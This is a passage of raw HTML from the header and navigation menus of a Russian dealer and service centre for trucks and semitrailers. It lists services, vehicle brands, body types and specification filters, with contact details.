		<li id="menu-item-23474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23474"><a href="https://komdorauto.ru/sevices/remont-avtobusov/">Ремонт автобусов</a></li>
		<li id="menu-item-18546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18546"><a href="https://komdorauto.ru/sevices/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a></li>
		<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://komdorauto.ru/sevices/remont-dvigatelej/">Ремонт двигателей</a></li>
		<li id="menu-item-18625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18625"><a href="https://komdorauto.ru/sevices/kuzovnoj-remont/">Кузовной ремонт</a></li>
		<li id="menu-item-23475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23475"><a href="https://komdorauto.ru/sevices/remont-transmissii/">Ремонт трансмиссии</a></li>
		<li id="menu-item-23476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23476"><a href="https://komdorauto.ru/sevices/remont-toplivnoj-sistemy/">Ремонт топливной системы</a></li>
		<li id="menu-item-23477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23477"><a href="https://komdorauto.ru/sevices/remont-hodovoj-i-podveski/">Ремонт ходовой и подвески</a></li>
		<li id="menu-item-23478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23478"><a href="https://komdorauto.ru/sevices/remont-elektriki/">Ремонт электрики</a></li>
		<li id="menu-item-23479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23479"><a href="https://komdorauto.ru/sevices/remont-tormoznoj-sistemy/">Ремонт тормозной системы</a></li>
		<li id="menu-item-23480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23480"><a href="https://komdorauto.ru/sevices/ustanovka-dop-oborudovaniya/">Установка доп.оборудования</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3633"><a href="https://komdorauto.ru/zapchasti/">Запчасти</a>
<ul class="sub-menu">
	<li id="menu-item-13993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13993"><a href="https://komdorauto.ru/zapchasti/">Все бренды</a></li>
	<li id="menu-item-13992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13992"><a href="https://komdorauto.ru/zapchasti/zapchasti-foton/">Запчасти Foton</a></li>
</ul>
</li>
<li id="menu-item-10906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10906"><a href="https://komdorauto.ru/specials/">Акции</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://komdorauto.ru/contact-us/">Контакты</a></li>
                </ul>
            </div>
            <!--Logo-->
            <div class="desktop-header">
                <div class="logo-main hidden-xs hidden-sm">
    
                        <a class="bloglogo" alt="blog_logo" title="Blog Logo" href="https://komdorauto.ru/">                            <img width="125" height="44" src="/wp-content/uploads/2022/09/logo.svg"
                                    
                                    title="Home"
                                    alt="Logo"
                            />
                        </a>                        <div class="slogan text-center">Центр Коммерческого<br /> Транспорта</div>
    
    
                                        
                </div>
                <div class="logo-sub hidden-xs hidden-sm">
                    <div itemscope itemtype="http://schema.org/ImageObject">
                    <img width="600" height="480" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/themes/motors-child/assets/logo-vertical/foton.png.webp" alt="Foton" class="sublogo-foton" itemprop="contentUrl">                    </div>
                    
                                    </div>
                
    
                <div class="header-top-info hidden-xs hidden-sm" style="margin-top: 0px;">

    
                        
    
                                                
                        <!--Header main phone-->
                                                    <!-- <div>
                                <div class="whatsapp-btn">
                                    <a href="https://wa.me/+79262104990"><img width="1920" height="1362" style="height: 60px; width:auto;" src="https://komdorauto.ru/wp-content/uploads/2024/08/gas-kvas-com-p-logotip-vatsap-na-prozrachnom-fone-7.png"></a>
                                </div>
                            </div> -->
                            <div>
                                <div class="header-main-phone heading-font">
                                    
                                                                        <div class="workingtime">                                 
                                        <span class="phone-number heading-font">Пн.-Вс. с 09:00 до 21:00</span>
                                    </div>
                                                                         <div class="address">
                                                                                    <span class="heading-font">МО, г.о. Мытищи, ТПЗ «Алтуфьево»,<br /> пр. Автомобильный, вл. 1, стр. 9</span>
                                                                            </div>
                                    
                                    <!-- <div class="phone">
                                        <span class="telegram-group heading-font" style="font-weight:bold;">
                                            <a rel="nofollow" href="https://t.me/komdorautoru"><img width="3840" height="2400" style="width:40px;" src="https://komdorauto.ru/wp-content/uploads/2024/10/telegram_icon.png" alt=""></a>
                                        </span>
                                    </div> -->
                                    
                                </div>
                            </div>
                            <div>
                                <div class="header-main-phone heading-font">
                                    <div class="phone">
                                        <span class="phone-number heading-font">
                                        <a rel="nofollow" href="https://t.me/komdorautoru"><img width="3840" height="2400" style="width:40px;" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/10/telegram_icon.png.webp" alt="telegram_icon" title="Telegram"></a>
                                        <a rel="nofollow" href="tel:+7(499)6482000">+7 (499) 648 20 00</a></span>
                                    </div>
                                                                        <!-- <div class="phone">
                                        <span class="telegram-group heading-font" style="font-weight:bold;">
                                            <a rel="nofollow" href="https://t.me/komdorautoru"><img width="3840" height="2400" style="width:40px;" src="https://komdorauto.ru/wp-content/uploads/2024/10/telegram_icon.png" alt=""></a>
                                        </span>
                                    </div> -->
                                    <div class="phone">
                                        <span class="head-email heading-font">
                                        
                                        <a rel="nofollow" href="mailto:info@komdorauto.ru">info@komdorauto.ru</a></span>
                                    </div>
                                    <a rel="nofollow" class='callback link' href="#callbackwidget">Бесплатный звонок</a>                                </div>
                            </div>                            
                        
                </div> <!--header-top-info-->
            </div>

        </div> <!--clearfix-->
    </div> <!--container-->
</div> <!--header-main--><div id="header-nav-holder" class="hidden-sm hidden-xs">
    <div class="header-nav">
        <div class="container">
            <div class="header-help-bar-trigger">
                <i class="fa fa-chevron-down"></i>
            </div>
            <div class="header-help-bar">
                <ul>
                    <!--Live chat-->
                    <li class="help-bar-live-chat">
                        <a
                                id="chat-widget"
                                title="Open Live Chat"
                        >
                            <span class="list-label heading-font">Live chat</span>
                            <i class="list-icon stm-icon-chat2"></i>
                        </a>
                    </li>
                    
                    <li class="help-bar-live-chat fixed-phone">
                                                <a href="tel:+7(499)6482000"><i class="stm-icon-phone"></i><span class="list-label heading-font">+7 (499) 648 20 00</span></a>
                    </li>

                                        <li class="nav-search">
                        <a href="" data-toggle="modal" data-target="#searchModal"><i class="stm-icon-search"></i></a>
                    </li>
                                    </ul>
            </div>
            <div class="main-menu">
                <ul class="header-menu clearfix">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1403"><a href="https://komdorauto.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18681"><a href="https://komdorauto.ru/about-us/">О Компании</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10899"><a href="https://komdorauto.ru/news/">Новости</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12674"><a href="https://komdorauto.ru/about-us/">О Компании</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://komdorauto.ru/about-us/rabota-v-kompanii/">Работа в компании</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2269"><a href="#">Услуги</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2191"><a href="https://komdorauto.ru/uslugi/gruzovaya-evakuacziya/">Грузовая эвакуация</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19066"><a href="https://komdorauto.ru/uslugi/gruzovaya-evakuacziya/">Эвакуация</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://komdorauto.ru/uslugi/gruzovaya-buksirovka/">Буксировка</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a href="https://komdorauto.ru/uslugi/gruzovoj-shinomontazh/">Грузовой шиномонтаж</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://komdorauto.ru/uslugi/gruzovaya-mojka/">Грузовая мойка</a></li>
</ul>
</li>
<li class="two-sides menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor menu-item-has-children menu-item-18724"><a href="https://komdorauto.ru/catalog/">Новая техника</a>
<ul class="sub-menu">
	<li class="images images4 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-23434"><a href="#">Бренды</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24405"><a href="https://komdorauto.ru/catalog/sinotrukgroup/">Sinotruk</a>
		<ul class="sub-menu">
			<li class="text-item menu-item menu-item-type-custom menu-item-object-custom menu-item-26408"><a href="#">Дилер Sinotruk</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21302"><a href="https://komdorauto.ru/catalog/sinotruk/">Sitrak</a>
		<ul class="sub-menu">
			<li class="text-item menu-item menu-item-type-post_type menu-item-object-page menu-item-26372"><a href="https://komdorauto.ru/diler-sitrak/">Дилер Sitrak</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23000"><a href="https://komdorauto.ru/catalog/howo/">HOWO</a>
		<ul class="sub-menu">
			<li class="text-item menu-item menu-item-type-custom menu-item-object-custom menu-item-26409"><a href="/diler-howo/">Дилер HOWO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13115 current_page_item menu-item-has-children menu-item-13142"><a href="https://komdorauto.ru/catalog/foton/" aria-current="page">Foton</a>
		<ul class="sub-menu">
			<li class="text-item menu-item menu-item-type-post_type menu-item-object-page menu-item-26390"><a href="https://komdorauto.ru/modelnyj-ryad-foton/">Модельный ряд</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15629"><a href="https://komdorauto.ru/catalog/man/">MAN</a>
		<ul class="sub-menu">
			<li class="text-item menu-item menu-item-type-custom menu-item-object-custom menu-item-26410"><a href="#">Дилер MAN</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38945"><a href="https://komdorauto.ru/catalog/dongfeng/">Dongfeng</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45497"><a href="#">Дилер Dongfeng</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45496"><a href="https://komdorauto.ru/catalog/f/isuzu/">Isuzu</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45498"><a href="#">Модельный ряд</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="text-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23435"><a href="#">Типы</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23437"><a href="/catalog/f/avtovyshki/">Автовышки</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23438"><a href="/catalog/f/betononasosy/">Бетононасосы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23439"><a href="/catalog/f/avtobetonosmesiteli/">Автобетоносмесители</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23440"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23441"><a href="/catalog/f/gruzoviki-s-manipulyatorami/">Манипуляторы КМУ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23442"><a href="/catalog/f/tyagachi/">Тягачи</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23443"><a href="/catalog/f/furgony/">Фургоны</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23444"><a href="/catalog/f/samosvaly/">Самосвалы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23445"><a href="/catalog/f/specztehnika/">Спецтехника</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23446"><a href="/catalog/f/bortovoj/">Бортовые</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23447"><a href="/catalog/f/zernovozy/">Зерновозы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23448"><a href="/catalog/f/izotermicheskij/">Изотермические</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23449"><a href="/catalog/f/musorovozy/">Мусоровозы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23450"><a href="/catalog/f/promtovarnyj/">Промтоварные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23451"><a href="/catalog/f/refrizherator/">Рефрижераторы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23452"><a href="/catalog/f/tent-bort/">Борт-тенты</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23454"><a href="/catalog/f/shtorno-bortovoj/">Шторно-бортовые</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23455"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23457"><a href="/catalog/f/evakuatory/">Эвакуаторы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23436"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
	</ul>
</li>
	<li class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24270"><a href="#">Характеристики</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24271"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24278"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24277"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24276"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24275"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24274"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24273"><a href="/catalog/f/8x8/">Колесная формула 8x8</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24272"><a href="/catalog/f/10x4/">Колесная формула 10x4</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24279"><a href="/catalog/f/12x4/">Колесная формула 12x4</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24285"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24286"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24287"><a href="/catalog/f/8500/">Полная масса 8500кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24288"><a href="/catalog/f/10000/">Полная масса 10000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24289"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24290"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24291"><a href="/catalog/f/16000/">Полная масса 16000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24292"><a href="/catalog/f/16600/">Полная масса 16600кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24293"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24294"><a href="/catalog/f/18600/">Полная масса 18600кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24295"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24296"><a href="/catalog/f/19700/">Полная масса 19700кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24297"><a href="/catalog/f/22630/">Полная масса 22630кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24298"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24299"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24300"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24301"><a href="/catalog/f/28155/">Полная масса 28155кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24302"><a href="/catalog/f/29100/">Полная масса 29100кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24303"><a href="/catalog/f/29500/">Полная масса 29500кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24304"><a href="/catalog/f/30100/">Полная масса 30100кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24305"><a href="/catalog/f/31000/">Полная масса 31000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24306"><a href="/catalog/f/31100/">Полная масса 31100кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24307"><a href="/catalog/f/32000/">Полная масса 32000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24308"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24309"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24310"><a href="/catalog/f/36000/">Полная масса 36000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24311"><a href="/catalog/f/38000/">Полная масса 38000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24313"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24312"><a href="/catalog/f/39000/">Полная масса 39000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24314"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24315"><a href="/catalog/f/41530/">Полная масса 41530кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24316"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24317"><a href="/catalog/f/43000/">Полная масса 43000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24318"><a href="/catalog/f/44000/">Полная масса 44000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24319"><a href="/catalog/f/44210/">Полная масса 44210кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24320"><a href="/catalog/f/50000/">Полная масса 50000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24321"><a href="/catalog/f/75000/">Полная масса 75000кг</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24322"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24323"><a href="/catalog/f/166/">Мощность двигателя 166 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24324"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24325"><a href="/catalog/f/190/">Мощность двигателя 190 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24326"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24327"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24328"><a href="/catalog/f/270/">Мощность двигателя 270 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24329"><a href="/catalog/f/280/">Мощность двигателя 280 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24330"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24331"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24332"><a href="/catalog/f/340/">Мощность двигателя 340 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24333"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24334"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24335"><a href="/catalog/f/370/">Мощность двигателя 370 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24336"><a href="/catalog/f/380/">Мощность двигателя 380 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24337"><a href="/catalog/f/385/">Мощность двигателя 385 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24338"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24339"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24340"><a href="/catalog/f/410/">Мощность двигателя 410 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24341"><a href="/catalog/f/419/">Мощность двигателя 419 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24342"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24343"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24344"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24345"><a href="/catalog/f/450/">Мощность двигателя 450 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24346"><a href="/catalog/f/456/">Мощность двигателя 456 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24347"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24348"><a href="/catalog/f/470/">Мощность двигателя 470 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24349"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24350"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24351"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24352"><a href="/catalog/f/620/">Мощность двигателя 620 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24353"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24354"><a href="/catalog/f/2axis/">Двухосные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24355"><a href="/catalog/f/3axis/">Трехосные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24356"><a href="/catalog/f/4axis/">Четырехосные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24357"><a href="/catalog/f/5axis/">Пятиосные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24358"><a href="/catalog/f/6axis/">Шестиосные</a></li>
	</ul>
</li>
</ul>
</li>
<li class="two-sides three-columns menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11730"><a href="https://komdorauto.ru/catalog/polupricepy/">Полуприцепы</a>
<ul class="sub-menu">
	<li class="images images4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23459"><a href="#">Бренды</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23460"><a href="/catalog/polupricepy/f/krone/">Krone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23464"><a href="/catalog/polupricepy/f/schmitz/">Schmitz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23468"><a href="/catalog/polupricepy/f/grunwald/">Grunwald</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23463"><a href="/catalog/polupricepy/f/koluman/">Koluman</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23470"><a href="/catalog/polupricepy/f/riat/">Риат</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30662"><a href="/catalog/polupricepy/f/hastrailer/">Hastrailer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41903"><a href="/catalog/polupricepy/f/gutewolf/">Gutewolf</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43479"><a href="https://komdorauto.ru/catalog/polupricepy/f/wolftrailers/">Wolftrailers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43637"><a href="https://komdorauto.ru/catalog/polupricepy/f/wielton/">Wielton</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44326"><a href="https://komdorauto.ru/catalog/polupricepy/f/orthaus/">Orthaus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45250"><a href="https://komdorauto.ru/catalog/polupricepy/f/isopacks/">ISO PACKS</a></li>
	</ul>
</li>
	<li class="text-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23458"><a href="#">Типы</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12874"><a href="https://komdorauto.ru/catalog/polupricepy/f/bortovoj/">Бортовые</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12875"><a href="/catalog/polupricepy/f/lesovoz/">Лесовозы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12876"><a href="/catalog/polupricepy/f/izotermicheskij/">Изотермические</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12877"><a href="/catalog/polupricepy/f/kontejnerovoz/">Контейнеровозы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12879"><a href="/catalog/polupricepy/f/mebelnyj-furgon/">Мебельные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12883"><a href="/catalog/polupricepy/f/promtovarnyj/">Промтоварные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12884"><a href="/catalog/polupricepy/f/refrizherator/">Рефрижираторы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12885"><a href="/catalog/polupricepy/f/samosvalnyj/">Самосвальные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12887"><a href="/catalog/polupricepy/f/tral/">Тралы</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12889"><a href="/catalog/polupricepy/f/shtorno-bortovoj/">Шторно-бортовые</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12890"><a href="/catalog/polupricepy/f/shtornyj/">Шторные</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27653"><a href="/catalog/polupricepy/f/czementovozy/">Цементовозы</a></li>
	</ul>
</li>
	<li class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24359"><a href="#">Характеристики</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24361"><a href="/catalog/polupricepy/f/840/">Высота ССУ 840 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24362"><a href="/catalog/polupricepy/f/860/">Высота ССУ 860 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24363"><a href="/catalog/polupricepy/f/900/">Высота ССУ 900 мм</a></li>
